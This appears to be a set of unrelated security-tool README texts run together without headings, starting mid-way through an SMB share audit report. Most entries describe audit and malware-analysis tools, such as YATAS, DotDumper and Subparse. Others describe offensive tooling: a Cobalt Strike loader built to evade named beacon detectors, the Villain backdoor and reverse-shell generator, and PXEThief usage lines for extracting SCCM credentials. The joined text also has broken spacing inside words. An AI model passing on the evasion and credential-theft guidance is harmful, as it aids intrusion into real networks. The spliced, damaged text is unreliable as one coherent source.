[*][03/01/2021 09:37] - 46 shares are considered non-default across 32 systems.
[*][03/01/2021 09:37] - 0 shares are considered high risk across 0 systems
[*][03/01/2021 09:37] - Identified top 5 owners of excessive shares.
[*][03/01/2021 09:37] - Identified top 5 share groups.
[*][03/01/2021 09:37] - Identified top 5 share names.
[*][03/01/2021 09:37] - Identified shares created in last 90 days.
[*][03/01/2021 09:37] - Identified shares accessed in last 90 days.
[*][03/01/2021 09:37] - Identified shares modified in last 90 days.
[*][03/01/2021 09:37] Analysis Complete
---------------------------------------------------------------
SHARE REPORT SUMMARY
---------------------------------------------------------------
[*][03/01/2021 09:37] Domain: demo.local
[*][03/01/2021 09:37] Start time: 03/01/2021 09:35:04
[*][03/01/2021 09:37] End time: 03/01/2021 09:37:27
[*][03/01/2021 09:37] R   un time: 00:02:23.2759086
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] COMPUTER SUMMARY
[*][03/01/2021 09:37] - 245 domain computers found.
[*][03/01/2021 09:37] - 55 (22.45%) domain computers responded to ping.
[*][03/01/2021 09:37] - 49 (20.00%) domain computers had TCP port 445 accessible.
[*][03/01/2021 09:37] - 32 (13.06%) domain computers had shares that were non-default.
[*][03/01/2021 09:37] - 12 (4.90%) domain computers had shares with potentially excessive privileges.
[*][03/01/2021 09:37] - 12 (4.90%) domain computers had shares that allowed READ access.
[*][03/01/2021 09:37] - 1 (0.41%) domain computers had shares that allowed WRITE access.
[*][03/01/2021 09:37] - 0 (0.00%) domain computers had shares that are HIGH RISK.
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] SHARE SUMMARY
[*][03/01/2021 09:37] - 217 shares were found. We expect a minimum of 98 shares
[*][03/01/2021 09:37]   because 49 systems had open ports a   nd there are typically two default shares.
[*][03/01/2021 09:37] - 46 (21.20%) shares across 32 systems were non-default.
[*][03/01/2021 09:37] - 14 (6.45%) shares across 12 systems are configured with 33 potentially excessive ACLs.
[*][03/01/2021 09:37] - 14 (6.45%) shares across 12 systems allowed READ access.
[*][03/01/2021 09:37] - 1 (0.46%) shares across 1 systems allowed WRITE access.
[*][03/01/2021 09:37] - 0 (0.00%) shares across 0 systems are considered HIGH RISK.
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] SHARE ACL SUMMARY
[*][03/01/2021 09:37] - 374 ACLs were found.
[*][03/01/2021 09:37] - 374 (100.00%) ACLs were associated with non-default shares.
[*][03/01/2021 09:37] - 33 (8.82%) ACLs were found to be potentially excessive.
[*][03/01/2021 09:37] - 32 (8.56%) ACLs were found that allowed READ access.
[*][03/01/2021 09:37] - 1 (0.27%) ACLs were found that allowed WRITE access.
[*][03/01/2021 09:37] - 0 (0.00%) ACLs we   re found that are associated with HIGH RISK share names.
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] - The 5 most common share names are:
[*][03/01/2021 09:37] - 9 of 14 (64.29%) discovered shares are associated with the top 5 share names.
[*][03/01/2021 09:37]   - 4 backup
[*][03/01/2021 09:37]   - 2 ssms
[*][03/01/2021 09:37]   - 1 test2
[*][03/01/2021 09:37]   - 1 test1
[*][03/01/2021 09:37]   - 1 users
[*] -----------------------------------------------
Author
Scott Sutherland (@_nullbind)
Open-Source Code Used
These individuals wrote open source code that was used as part of this project. A big thank you goes out them and their work!
| Name | Site |
|---|---|
| Will Schroeder (@harmj0y) | https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1 |
| Warren F (@pscookiemonster) | https://github.com/RamblingCookieMonster/Invoke-Parallel |
| Luben Kirov | http://www.gi-architects.co.uk/2016/02/powershell-check-if-ip-or-subnet-matchesfits/ |
License
BSD 3-Clause
Pending Fixes/Bugs
Pending Features
![]()

Yet Another Testing & Auditing Solution
The goal of YATAS is to help you create a secure AWS environment without too much hassle. It won't check for all best practices but only for the ones that are important for you based on my experience. Please feel free to tell me if you find something that is not covered.
YATAS is a simple and easy to use tool to audit your infrastructure for misconfiguration or potential security issues.
| No details | Details |
|---|---|
|
|
|
brew tap padok-team/tap
brew install yatas
yatas --initModify .yatas.yml to your needs.
yatas --installInstalls the plugins you need.
yatas -hFlags:
--details: Show details of the issues found.--compare: Compare the results of the previous run with the current run and show the differences.--ci: Exit code 1 if there are issues found, 0 otherwise.--resume: Only shows the number of tests passing and failing.--time: Shows the time each test took to run in order to help you find bottlenecks.--init: Creates a .yatas.yml file in the current directory.--install: Installs the plugins you need.--only-failure: Only show the tests that failed.| Plugins | Description | Checks |
|---|---|---|
| AWS Audit | AWS checks | Good practices and security checks |
| Markdown Reports | Reporting | Generates a markdown report |
You can ignore results of checks by adding the following to your .yatas.yml file:
ignore:
  - id: "AWS_VPC_004"
    regex: true
    values:
      - "VPC Flow Logs are not enabled on vpc-.*"
  - id: "AWS_VPC_003"
    regex: false
    values:
- "VPC has only one gateway on vpc-08ffec87e034a8953"You can exclude a test by adding the following to your .yatas.yml file:
plugins:
  - name: "aws"
    enabled: true
    description: "Check for AWS good practices"
    exclude:
- AWS_S3_001To only run a specific test, add the following to your .yatas.yml file:
plugins:
  - name: "aws"
    enabled: true
    description: "Check for AWS good practices"
    include:
      - "AWS_VPC_003"
- "AWS_VPC_004"You can get the error logs by adding the following to your env variables:
export YATAS_LOG_LEVEL=debugThe available log levels are: debug, info, warn, error, fatal, panic and off by default
You'd like to add a new plugin ? Then simply visit yatas-plugin and follow the instructions.
![]()
A position-independent reflective loader for Cobalt Strike. Zero results from Hunt-Sleeping-Beacons, BeaconHunter, BeaconEye, Patriot, Moneta, PE-sieve, or MalMemDetect.
Import a single CNA script before generating shellcode.
Creates a new heap for any allocations from Beacon and encrypts entries before sleep.
Changes the memory containing CS executable code to non-executable and encrypts it (FOLIAGE).
Certain WinAPI calls are executed with a spoofed return address (InternetConnectA, NtWaitForSingleObject, RtlAllocateHeap).
Delayed execution using WaitForSingleObjectEx.
All encryption performed with SystemFunction032.
This project would not have been possible without the following:
Other features and inspiration were taken from the following:

REST-Attacker is an automated penetration testing framework for APIs following the REST architecture style. The tool's focus is on streamlining the analysis of generic REST API implementations by completely automating the testing process - including test generation, access control handling, and report generation - with minimal configuration effort. Additionally, REST-Attacker is designed to be flexible and extensible with support for both large-scale testing and fine-grained analysis.
REST-Attacker is maintained by the Chair of Network & Data Security of the Ruhr University of Bochum.
REST-Attacker currently provides these features:
Get the tool by downloading or cloning the repository:
git clone https://github.com/RUB-NDS/REST-Attacker.git
You need Python >3.10 for running the tool.
You also need to install the following packages with pip:
python3 -m pip install -r requirements.txt
Here you can find a quick rundown of the most common and useful commands. You can find more information on each command and other about available configuration options in our usage guides.
Get the list of supported test cases:
python3 -m rest_attacker --list
Basic test run (with load-time test case generation):
python3 -m rest_attacker <cfg-dir-or-openapi-file> --generate
Full test run (with load-time and runtime test case generation + rate limit handling):
python3 -m rest_attacker <cfg-dir-or-openapi-file> --generate --propose --handle-limits
Test run with only selected test cases (only generates test cases for test cases scopes.TestTokenRequestScopeOmit and resources.FindSecurityParameters):
python3 -m rest_attacker <cfg-dir-or-openapi-file> --generate --test-cases scopes.TestTokenRequestScopeOmit resources.FindSecurityParameters
Rerun a test run from a report:
python3 -m rest_attacker <cfg-dir-or-openapi-file> --run /path/to/report.json
Usage guides and configuration format documentation can be found in the documentation subfolders.
For fixes/mitigations for known problems with the tool, see the troubleshooting docs or the Issues section.
Contributions of all kinds are appreciated! If you found a bug or want to make a suggestion or feature request, feel free to create a new issue in the issue tracker. You can also submit fixes or code ammendments via a pull request.
Unfortunately, we can be very busy sometimes, so it may take a while before we respond to comments in this repository.
This project is licensed under GNU LGPLv3 or later (LGPL3+). See COPYING for the full license text and CONTRIBUTORS.md for the list of authors.

An automatic unpacker and logger for DotNet Framework targeting files! This tool has been unveiled at Black Hat USA 2022.
The automatic detection and classification of any given file in a reliable manner is often considered the holy grail of malware analysis. The trials and tribulations to get there are plenty, which is why the creation of such a system is held in high regard. When it comes to DotNet targeting binaries, our new open-source tool DotDumper aims to assist in several of the crucial steps along the way: logging (in-memory) activity, dumping interesting memory segments, and extracting characteristics from the given sample.
In brief, manual unpacking is a tedious process which consumes a disproportional amount of time for analysts. Obfuscated binaries further increase the time an analyst must spend to unpack a given file. When scaling this, organizations need numerous analysts who dissect malware daily, likely in combination with a scalable sandbox. The lost valuable time could be used to dig into interesting campaigns or samples to uncover new threats, rather than the mundane generic malware that is widely spread. Afterall, analysts look for the few needles in the haystack.
So, what difference does DotDumper make? Running a DotNet based malware sample via DotDumper provides log files of crucial, contextualizing, and common function calls in three formats (human readable plaintext, JSON, and XML), as well as copies from useful in-memory segments. As such, an analyst can skim through the function call log. Additionally, the dumped files can be scanned to classify them, providing additional insight into the malware sample and the data it contains. This cuts down on time vital to the triage and incident response processes, and frees up SOC analyst and researcher time for more sophisticated analysis needs.
To log and dump the contextualizing function calls and their results, DotDumper uses a mixture of reflection and managed hooks, all written in pure C#. Below, key features will be highlighted and elaborated upon, in combination with excerpts of DotDumper’s results of a packed AgentTesla stealer sample, the hashes of which are below.
| Hash type | Hash value |
|---|---|
| SHA-256 | b7512e6b8e9517024afdecc9e97121319e7dad2539eb21a79428257401e5558d |
| SHA-1 | c10e48ee1f802f730f41f3d11ae9d7bcc649080c |
| MD-5 | 23541daadb154f1f59119952e7232d6b |
DotDumper is accessible through a command-line interface, with a variety of arguments. The image below shows the help menu. Note that not all arguments will be discussed, but rather the most used ones.
The minimal requirement to run a given sample, is to provide the “-file” argument, along with a file name or file path. If a full path is given, it is used. If a file name is given, the current working directory is checked, as well as the folder of DotDumper’s executable location.
Unless a directory name is provided, the “-log” folder name is set equal to the file name of the sample without the extension (if any). The folder is located in the same folder as DotDumper resides in, which is where the logs and dumped files will be saved in.
In the case of a library, or an alternative entry point into a binary, one must override the entry point using “-overrideEntry true”. Additionally, one has to provide the fully qualified class, which includes the name space using “-fqcn My.NameSpace.MyClass”. This tells DotDumper which class to select, which is where the provided function name (using “-functionName MyFunction”) is retrieved.
If the selected function requires arguments, one has to provide the number of arguments using “-argc” and the number of required arguments. The argument types and values are to be provided as “string|myValue int|9”. Note that when spaces are used in the values, the argument on the command-line interface needs to be encapsulated between quotes to ensure it is passed as a single argument.
Other less frequently used options such as “-raceTime” or “-deprecated” are safe in their default settings but might require tweaking in the future due to changes in the DotNet Framework. They are currently exposed in the command-line interface to easily allow changes, if need be, even if one is using an older version of DotDumper when the time comes.
Logging and dumping are the two core features of DotDumper. To minimize the amount of time the analysis takes, the logging should provide context to the analyst. This is done by providing the analyst with the following information for each logged function call:
Note that for each dumped file, the file name is equal to the file’s SHA-256 hash.
To clarify the above, an excerpt of a log is given below. The excerpt shows the details for the aforementioned AgentTesla sample, where it loads the second stage using DotNet’s Assembly.Load function.
First, the local system time is given, together with the original function’s return type, name, and argument(s). Second, the stack trace is given, where it shows that the sample’s main function leads to a constructor, initialises the components, and calls two custom functions. The Assembly.Load function was called from within “NavigationLib.TaskEightBestOil.GGGGGGGGGGGGGGGGGGGG(String str)”. This provides context for the analyst to find the code around this call if it is of interest.
Then, information regarding the assembly call order is given. The more stages are loaded, the more complex it becomes to see via which stages the call came to be. One normally expects one stage to load the next, but in some cases later stages utilize previous stages in a non-linear order. Additionally, information regarding the originating assembly is given to further enrich the data for the analyst.
Next, the parent hash is given. The parent of a stage is the previous stage, which in this example is not yet present. The newly loaded stage will have this stage as its parent. This allows the analyst to correlate events more easily.
Finally, the function’s return type and value are stored, along with the type, name, and value of each argument that is passed to the hooked function. If any variable is larger than 100 bytes in size, it is stored on the disk instead. A reference is then inserted in the log to reference the file, rather than showing the value. The threshold has been set to avoid hiccups in the printing of the log, as some arrays are thousands of indices in size.
Per Microsoft’s documentation, reflection is best summarized as “[…] provides objects that encapsulate assemblies, modules, and types”. In short, this allows the dynamic creation and invocation of DotNet classes and functions from the malware sample. DotDumper contains a reflective loader which allows an analyst to load and analyze both executables and libraries, as long as they are DotNet Framework based.
To utilize the loader, one has to opt to overwrite the entry point in the command-line interface, specify the class (including the namespace it resides in) and function name within a given file. Optionally, one can provide arguments to the specified function, for all native types and arrays thereof. Examples of native types are int, string, char, and arrays such as int[], string[], and char[]. All the arguments are to be provided via the command-line interface, where both the type and the value are to be specified.
Not overriding the entry point results in the default entry point being used. By default, an empty string array is passed towards the sample’s main function, as if the sample is executed without arguments. Additionally, reflection is often used by loaders to invoke a given function in a given class in the next stage. Sometimes, arguments are passed along as well, which are used later to decrypt a resource. In the aforementioned AgentTesla sample, this exact scenario plays out. DotDumper’s invoke related hooks log these occurrences, as can be seen below.
The function name in the first line is not an internal function of the DotNet Framework, but rather a call to a specific function in the second stage. The types and names of the three arguments are listed in the function signature. Their values can be found in the function argument information section. This would allow an analyst to load the second stage in a custom loader with the given values for the arguments, or even do this using DotDumper by loading the previously dumped stage and providing the arguments.
Before going into managed hooks, one needs to understand how hooks work. There are two main variables to consider here: the target function and a controlled function which is referred to as the hook. Simply put, the memory at the target function (i.e. Assembly.Load) is altered to instead to jump to the hook. As such, the program’s execution flow is diverted. The hook can then perform arbitrary actions, optionally call the original function, after which it returns the execution to the caller together with a return value if need be. The diagram below illustrates this process.
Knowing what hooks are is essential to understand what managed hooks are. Managed code is executed in a virtual and managed environment, such as the DotNet runtime or Java’s virtual machine. Obtaining the memory address where the managed function resides differs from an unmanaged language such as C. Once the correct memory addresses for both functions have been obtained, the hook can be set by directly accessing memory using unsafe C#, along with DotNet’s interoperability service to call native Windows API functionality.
Since DotDumper is written in pure C# without any external dependencies, one can easily extend the framework using Visual Studio. The code is documented in this blog, on GitHub, and in classes, in functions, and in-line in the source code. This, in combination with the clear naming scheme, allows anyone to modify the tool as they see fit, minimizing the time and effort that one needs to spend to understand the tool. Instead, it allows developers and analysts alike to focus their efforts on the tool’s improvement.
With the goal and features of DotDumper clear, it might seem as if there’s overlap with known publicly available tools such as ILSpy, dnSpyEx, de4dot, or pe-sieve. Note that there is no intention to proclaim one tool is better than another, but rather how the tools differ.
DotDumper’s goal is to log and dump crucial, contextualizing, and common function calls from DotNet targeting samples. ILSpy is a DotNet disassembler and decompiler, but does not allow the execution of the file. dnSpyEx (and its predecessor dnSpy) utilise ILSpy as the disassembler and decompiler component, while adding a debugger. This allows one to manually inspect and manipulate memory. de4dot is solely used to deobfuscate DotNet binaries, improving the code’s readability for human eyes. The last tool in this comparison, pe-sieve, is meant to detect and dump malware from running processes, disregarding the used programming language. The table below provides a graphical overview of the above-mentioned tools.
DotDumper is under constant review and development, all of which is focused on two main areas of interest: bug fixing and the addition of new features. During the development, the code was tested, but due to injection of hooks into the DotNet Framework’s functions which can be subject to change, it’s very well possible that there are bugs in the code. Anyone who encounters a bug is urged to open an issue on the GitHub repository, which will then be looked at. The suggestion of new features is also possible via the GitHub repository. For those with a GitHub account, or for those who rather not publicly interact, feel free to send me a private message on my Twitter.
Needless to say, if you've used DotDumper during an analysis, or used it in a creative way, feel free to reach out in public or in private! There’s nothing like hearing about the usage of a home-made tool!
There is more in store for DotDumper, and an update will be sent out to the community once it is available!
![]()
ExchangeFinder is a simple and open-source tool that tries to find Micrsoft Exchange instance for a given domain based on the top common DNS names for Microsoft Exchange.
ExchangeFinder can identify the exact version of Microsoft Exchange starting from Microsoft Exchange 4.0 to Microsoft Exchange Server 2019.
ExchangeFinder will first try to resolve any subdomain that is commonly used for Exchange server, then it will send a couple of HTTP requests to parse the content of the response sent by the server to identify if it's using Microsoft Exchange or not.
Currently, the tool has a signature of every version from Microsoft Exchange starting from Microsoft Exchange 4.0 to Microsoft Exchange Server 2019, and based on the build version sent by Exchange via the header X-OWA-Version we can identify the exact version.
If the tool found a valid Microsoft Exchange instance, it will return the following results:
Clone the latest version of ExchangeFinder using the following command:
git clone https://github.com/mhaskar/ExchangeFinder
And then install all the requirements using the command poetry install.
┌──(kali㉿kali)-[~/Desktop/ExchangeFinder]
└─$ poetry install                                                                                                                   1 ⨯
Installing dependencies from lock file


Package operations: 15 installs, 0 updates, 0 removals

  • Installing pyparsing (3.0.9)
  • Installing attrs (22.1.0)
  • Installing certifi (2022.6.15)
  • Installing charset-normalizer (2.1.1)
  • Installing idna (3.3)
  • Installing more-itertools (8.14.0)
  • Installing packaging (21.3)
  • Installing pluggy (0.13.1)
  • Installing py (1.11.0)
  • Installing urllib3 (1.26.12)
  • Installing wcwidth (0.2.5)
  • Installing dnspython (2.2.1)
  • Installing pytest (5.4.3)
  • Installing requests (2.28.1)
  • Installing termcolor (1.1.0)<   br/>
Installing the current project: ExchangeFinder (0.1.0)

┌──(kali㉿kali)-[~/Desktop/ExchangeFinder]
┌──(kali㉿kali)-[~/Desktop/ExchangeFinder]
└─$ python3 exchangefinder.py
______ __ _______ __
/ ____/ __/ /_ ____ _____ ____ ____ / ____(_)___ ____/ /__ _____
/ __/ | |/_/ __ \/ __ `/ __ \/ __ `/ _ \/ /_ / / __ \/ __ / _ \/ ___/
/ /____> </ / / / /_/ / / / / /_/ / __/ __/ / / / / / /_/ / __/ /
/_____/_/|_/_/ /_/\__,_/_/ /_/\__, /\___/_/ /_/_/ /_/\__,_/\___/_/
/____/
Find that Microsoft Exchange server ..
[-] Please use --domain or --domains option
┌──(kali 27;kali)-[~/Desktop/ExchangeFinder]
└─$
You can use the option -h to show the help banner:
To scan single domain you can use the option --domain like the following:
askar•/opt/redteaming/ExchangeFinder(main⚡)» python3 exchangefinder.py --domain dummyexchangetarget.com


    ______     __                           _______           __
   / ____/  __/ /_  ____ _____  ____ ____  / ____(_)___  ____/ /__  _____
  / __/ | |/_/ __ \/ __ `/ __ \/ __ `/ _ \/ /_  / / __ \/ __  / _ \/ ___/
 / /____>  </ / / / /_/ / / / / /_/ /  __/ __/ / / / / / /_/ /  __/ /
/_____/_/|_/_/ /_/\__,_/_/ /_/\__, /\___/_/   /_/_/ /_/\__,_/\___/_/
                             /____/

                                                Find that Microsoft Exchange server ..

[!] Scanning domain dummyexch   angetarget.com
	[+] The following MX records found for the main domain
	10 mx01.dummyexchangetarget.com.

[!] 	Scanning host (mail.dummyexchangetarget.com)
[+] 	IIS server detected (https://mail.dummyexchangetarget.com)
[!] 	Potential Microsoft Exchange Identified
[+] 	Microsoft Exchange identified with the following details:

	Domain Found : https://mail.dummyexchangetarget.com
	Exchange version : Exchange Server 2016 CU22 Nov21SU
	Login page : https://mail.dummyexchangetarget.com/owa/auth/logon.aspx?url=https%3a%2f%2fmail.dummyexchangetarget.com%2fowa%2f&reason=0
	IIS/Webserver version: Microsoft-IIS/10.0

[!] 	Scanning host (autodiscover.dummyexchangetarget.com)
[+] 	IIS server detected (https://autodiscover.dummyexchangetarget.com)
[!] 	Potential Microsoft Exchange Identified
[+] 	Microsoft Exchange identified with the following details:

	Domain Found : https://autodiscover.dummyexchangetarget.com	Exchange version : Exchange Server 2016 CU22 Nov21SU
	Login page : https://autodiscover.dummyexchangetarget.com/owa/auth/logon.aspx?url=https%3a%2f%2fautodiscover.dummyexchangetarget.com%2fowa%2f&reason=0
	IIS/Webserver version: Microsoft-IIS/10.0

askar•/opt/redteaming/ExchangeFinder(main⚡)»
To scan multiple domains (targets) you can use the option --domains and choose a file like the following:
askar•/opt/redteaming/ExchangeFinder(main⚡)» python3 exchangefinder.py --domains domains.txt


    ______     __                           _______           __
   / ____/  __/ /_  ____ _____  ____ ____  / ____(_)___  ____/ /__  _____
  / __/ | |/_/ __ \/ __ `/ __ \/ __ `/ _ \/ /_  / / __ \/ __  / _ \/ ___/
 / /____>  </ / / / /_/ / / / / /_/ /  __/ __/ / / / / / /_/ /  __/ /
/_____/_/|_/_/ /_/\__,_/_/ /_/\__, /\___/_/   /_/_/ /_/\__,_/\___/_/
                             /____/

                                                Find that Microsoft Exchange server ..

[+] Total domains to scan are 2 domains
[!] Scanning domain externalcompany.com
	[+] The following MX records f   ound for the main domain
	20 mx4.linfosyshosting.nl.
	10 mx3.linfosyshosting.nl.

[!] 	Scanning host (mail.externalcompany.com)
[+] 	IIS server detected (https://mail.externalcompany.com)
[!] 	Potential Microsoft Exchange Identified
[+] 	Microsoft Exchange identified with the following details:

	Domain Found : https://mail.externalcompany.com
	Exchange version : Exchange Server 2016 CU22 Nov21SU
	Login page : https://mail.externalcompany.com/owa/auth/logon.aspx?url=https%3a%2f%2fmail.externalcompany.com%2fowa%2f&reason=0
	IIS/Webserver version: Microsoft-IIS/10.0

[!] Scanning domain o365.cloud
	[+] The following MX records found for the main domain
	10 mailstore1.secureserver.net.
	0 smtp.secureserver.net.

[!] 	Scanning host (mail.o365.cloud)
[+] 	IIS server detected (https://mail.o365.cloud)
[!] 	Potential Microsoft Exchange Identified
[+] 	Microsoft Exchange identified with the following    details:

	Domain Found : https://mail.o365.cloud
	Exchange version : Exchange Server 2013 CU23 May22SU
	Login page : https://mail.o365.cloud/owa/auth/logon.aspx?url=https%3a%2f%2fmail.o365.cloud%2fowa%2f&reason=0
	IIS/Webserver version: Microsoft-IIS/8.5

askar•/opt/redteaming/ExchangeFinder(main⚡)»
Please note that the examples used in the screenshots are resolved in the lab only
This tool is very simple and I was using it to save some time while searching for Microsoft Exchange instances, feel free to open PR if you find any issue or you have a new thing to add.
This project is licensed under the GPL-3.0 License - see the LICENSE file for details
![]()
Villain is a Windows & Linux backdoor generator and multi-session handler that allows users to connect with sibling servers (other machines running Villain) and share their backdoor sessions, handy for working as a team.
The main idea behind the payloads generated by this tool is inherited from HoaxShell. One could say that Villain is an evolved, steroid-induced version of it.
[2022-11-30] Recent & awesome, made by John Hammond -> youtube.com/watch?v=pTUggbSCqA0
[2022-11-14] Original release demo, made by me -> youtube.com/watch?v=NqZEmBsLCvQ
Disclaimer: Running the payloads generated by this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
git clone https://github.com/t3l3machus/Villain
cd ./Villain
pip3 install -r requirements.txt
You should run as root:
Villain.py [-h] [-p PORT] [-x HOAX_PORT] [-c CERTFILE] [-k KEYFILE] [-u] [-q]
For more information about using Villain check out the Usage Guide.
A few notes about the http(s) beacon-like reverse shell approach: ![]()
Pull requests are generally welcome. Please, keep in mind: I am constantly working on new offsec tools as well as maintaining several existing ones. I rarely accept pull requests because I either have a plan for the course of a project or I evaluate that it would be hard to test and/or maintain the foreign code. It doesn't have to do with how good or bad is an idea, it's just too much work and also, I am kind of developing all these tools to learn myself.
There are parts of this project that were removed before publishing because I considered them to be buggy or hard to maintain (at this early stage). If you have an idea for an addition that comes with a significant chunk of code, I suggest you first contact me to discuss if there's something similar already in the making, before making a PR.

PXEThief is a set of tooling that implements attack paths discussed at the DEF CON 30 talk Pulling Passwords out of Configuration Manager (https://forum.defcon.org/node/241925) against the Operating System Deployment functionality in Microsoft Endpoint Configuration Manager (or ConfigMgr, still commonly known as SCCM). It allows for credential gathering from configured Network Access Accounts (https://docs.microsoft.com/en-us/mem/configmgr/core/plan-design/hierarchy/accounts#network-access-account) and any Task Sequence Accounts or credentials stored within ConfigMgr Collectio n Variables that have been configured for the "All Unknown Computers" collection. These Active Directory accounts are commonly over permissioned and allow for privilege escalation to administrative access somewhere in the domain, at least in my personal experience.
Likely, the most serious attack that can be executed with this tooling would involve PXE-initiated deployment being supported for "All unknown computers" on a distribution point without a password, or with a weak password. The overpermissioning of ConfigMgr accounts exposed to OSD mentioned earlier can then allow for a full Active Directory attack chain to be executed with only network access to the target environment.
python pxethief.py -h
pxethief.py 1 - Automatically identify and download encrypted media file using DHCP PXE boot request. Additionally, attempt exploitation of blank media password when auto_exploit_blank_password is set to 1 in 'settings.ini'
pxethief.py 2 <IP Address of DP Server> - Coerce PXE Boot against a specific MECM Distribution Point server designated by IP address
pxethief.py 3 <variables-file-name> <Password-guess> - Attempt to decrypt a saved media variables file (obtained from PXE, bootable or prestaged media) and retrieve sensitive data from MECM DP
pxethief.py 4 <variables-file-name> <policy-file-path> <password> - Attempt to decrypt a saved media variables file and Policy XML file retrieved from a stand-alone TS media
pxethief.py 5 <variables-file-name> - Print the hash corresponding to a    specified media variables file for cracking in Hashcat
pxethief.py 6 <identityguid> <identitycert-file-name> - Retrieve task sequences using the values obtained from registry keys on a DP
pxethief.py 7 <Reserved1-value> - Decrypt stored PXE password from SCCM DP registry key (reg query HKLM\software\microsoft\sms\dp /v Reserved1)
pxethief.py 8 - Write new default 'settings.ini' file in PXEThief directory
pxethief.py 10 - Print Scapy interface table to identify interface indexes for use in 'settings.ini'
pxethief.py -h - Print PXEThief help text
pxethief.py 5 <variables-file-name> should be used to generate a 'hash' of a media variables file that can be used for password guessing attacks with the Hashcat module published at https://github.com/MWR-CyberSec/configmgr-cryptderivekey-hashcat-module.
A file contained in the main PXEThief folder is used to set more static configuration options. These are as follows:
[SCAPY SETTINGS]
automatic_interface_selection_mode = 1
manual_interface_selection_by_id =

[HTTP CONNECTION SETTINGS]
use_proxy = 0
use_tls = 0

[GENERAL SETTINGS]
sccm_base_url =
auto_exploit_blank_password = 1
automatic_interface_selection_mode will attempt to determine the best interface for Scapy to use automatically, for convenience. It does this using two main techniques. If set to 1 it will attempt to use the interface that can reach the machine's default GW as output interface. If set to 2, it will look for the first interface that it finds that has an IP address that is not an autoconfigure or localhost IP address. This will fail to select the appropriate interface in some scenarios, which is why you can force the use of a specific inteface with 'manual_interface_selection_by_id'.manual_interface_selection_by_id allows you to specify the integer index of the interface you want Scapy to use. The ID to use in this file should be obtained from running pxethief.py 10.sccm_base_url is useful for overriding the Management Point that the tooling will speak to. This is useful if DNS does not resolve (so the value read from the media variables file cannot be used) or if you have identified multiple Management Points and want to send your traffic to a specific one. This should be provided in the form of a base URL e.g. http://mp.configmgr.com instead of mp.configmgr.com or http://mp.configmgr.com/stuff.auto_exploit_blank_password changes the behaviour of pxethief 1 to automatically attempt to exploit a non-password protected PXE Distribution Point. Setting this to 1 will enable auto exploitation, while setting it to 0 will print the tftp client string you should use to download the media variables file. Note that almost all of the time you will want this set to 1, since non-password protected PXE makes use of a binary key that is sent in the DHCP response that you receive when you ask the Distribution Point to perform a PXE boot.Not implemented in this release
pip install -r requirements.txt)pxethief.py 1 or pxethief.py 2 to identify and generate a media variables file, make sure the interface used by the tool is set to the correct one, if it is not correct, manually set it in 'settings.ini' by identifying the right index ID to use from pxethief.py 10
pxethief.py and the address of the proxy can be set on line 693. I am planning to move this feature to be configurable in 'settings.ini' in the next update to the code basepywin32 in order to utilise some built-in Windows cryptography functions. This is not available on Linux, since the Windows cryptography APIs are not available on Linux :P The Scapy code in pxethief.py, however, is fully functional on Linux, but you will need to patch out (at least) the include of win32crypt to get it to run under LinuxExpect to run into issues with error handling with this tool; there are subtle nuances with everything in ConfigMgr and while I have improved the error handling substantially in preparation for the tool's release, this is in no way complete. If there are edge cases that fail, make a detailed issue or fix it and make a pull request :) I'll review these to see where reasonable improvements can be made. Read the code/watch the talk and understand what is going on if you are going to run it in a production environment. Keep in mind the licensing terms - i.e. use of the tool is at your own risk.
Identifying and retrieving credentials from SCCM/MECM Task Sequences - In this post, I explain the entire flow of how ConfigMgr policies are found, downloaded and decrypted after a valid OSD certificate is obtained. I also want to highlight the first two references in this post as they show very interesting offensive SCCM research that is ongoing at the moment.
DEF CON 30 Slides - Link to the talk slides
Copyright (C) 2022 Christopher Panayi, MWR CyberSec

Subparse, is a modular framework developed by Josh Strochein, Aaron Baker, and Odin Bernstein. The framework is designed to parse and index malware files and present the information found during the parsing in a searchable web-viewer. The framework is modular, making use of a core parsing engine, parsing modules, and a variety of enrichers that add additional information to the malware indices. The main input values for the framework are directories of malware files, which the core parsing engine or a user-specified parsing engine parses before adding additional information from any user-specified enrichment engine all before indexing the information parsed into an elasticsearch index. The information gathered can then be searched and viewed via a web-viewer, which also allows for filtering on any value gathered from any file. There are currently 3 parsing engine, the default parsing modules (ELFParser, OLEParser and PEParser), and 4 enrichment modules (ABUSEEnricher, C APEEnricher, STRINGEnricher and YARAEnricher).
To get started using Subparse there are a few requrired/recommened programs that need to be installed and setup before trying to work with our software.
| Software | Status | Link |
|---|---|---|
| Docker | Required | Installation Guide |
| Python3.8.1 | Required | Installation Guide |
| Pyenv | Recommended | Installation Guide |
After getting the required/recommended software installed to your system there are a few other steps that need to be taken to get Subparse installed.
sudo get apt install build-essential
pip3 install -r ./requirements.txt
docker-compose up
Note: This might take a little time due to downloading the images and setting up the containers that will be needed by Subparse.
Command line options that are available for subparse/parser/subparse.py:
| Argument | Alternative | Required | Description |
|---|---|---|---|
| -h | --help | No | Shows help menu |
| -d SAMPLES_DIR | --directory SAMPLES_DIR | Yes | Directory of samples to parse |
| -e ENRICHER_MODULES | --enrichers ENRICHER_MODULES | No | Enricher modules to use for additional parsing |
| -r | --reset | No | Reset/delete all data in the configured Elasticsearch cluster |
| -v | --verbose | No | Display verbose commandline output |
| -s | --service-mode | No | Enters service mode allowing for mode samples to be added to the SAMPLES_DIR while processing |
To view the results from Subparse's parsers, navigate to localhost:8080. If you are having trouble viewing the site, make sure that you have the container started up in Docker and that there is not another process running on port 8080 that could cause the site to not be available.
Before any parser is executed general information is collected about the sample regardless of the underlying file type. This information includes:
Parsers are ONLY executed on samples that match the file type. For example, PE files will by default have the PEParser executed against them due to the file type corresponding with those the PEParser is able to examine.
These modules are optional modules that will ONLY get executed if specified via the -e | --enrichers flag on the command line.
Subparse's web view was built using Bootstrap for its CSS, this allows for any built in Bootstrap CSS to be used when developing your own custom Parser/Enricher Vue.js files. We have also provided an example for each to help get started and have also implemented a few custom widgets to ease the process of development and to promote standardization in the way information is being displayed. All Vue.js files are used for dynamically displaying information from the custom Parser/Enricher and are used as templates for the data.
Note: Naming conventions with both class and file names must be strictly adheared to, this is the first thing that should be checked if you run into issues now getting your custom Parser/Enricher to be executed. The naming convention of your Parser/Enricher must use the same name across all of the files and class names.
